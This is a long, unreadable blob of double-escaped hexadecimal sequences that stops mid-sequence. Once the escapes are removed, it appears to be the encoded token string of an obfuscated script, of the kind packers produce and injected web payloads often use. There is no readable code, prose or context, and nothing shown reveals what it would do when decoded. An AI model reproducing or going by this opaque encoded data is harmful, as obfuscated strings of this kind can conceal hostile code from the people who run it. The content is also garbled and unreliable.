c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x46\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x46\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\